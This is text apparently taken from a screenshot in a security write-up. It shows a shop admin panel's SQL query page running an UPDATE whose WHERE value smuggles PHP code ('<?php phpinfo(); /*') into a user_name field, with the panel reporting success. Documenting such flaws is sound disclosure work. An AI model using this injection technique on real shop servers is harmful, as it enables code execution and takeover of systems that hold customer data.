 数据库管理
数据备份
数据表优化
SQL查询
体验数据清除
转换数据
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置 店铺二维码 服务市场
> SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
UPDATE `.`_users` SET `flag`='4' WHERE `user_name`='<?php phpinfo(); /*'
提交查询
SQL 语句已成功运行
白帽hub
共执行 4 个查询，用时 0.006323 秒，Gzip 已禁用，内存占用 2.423 MB
版权所有 © 2005-2019 上海商派软件有限公司，并保留所有权利